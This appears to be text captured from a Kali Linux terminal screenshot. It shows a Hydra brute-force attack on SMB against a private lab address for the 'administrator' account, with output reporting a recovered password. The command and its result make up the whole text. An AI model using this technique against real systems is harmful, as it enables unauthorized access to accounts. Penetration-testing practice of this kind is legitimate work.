 (root💀kali)-[~]
# hydra 192.168.1.10 smb -l administrator -P '/root/password.txt'  255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-15 1
2:43:17
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections
)
[DATA] max 1 task per 1 server, overall 1 task, 7 login tries (l:1/p:7), ~7
tries per task
[DATA] attacking smb://192.168.1.10:445/
[445][smb] host: 192.168.1.10   login: administrator   password: com.1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-15 1
2:43:18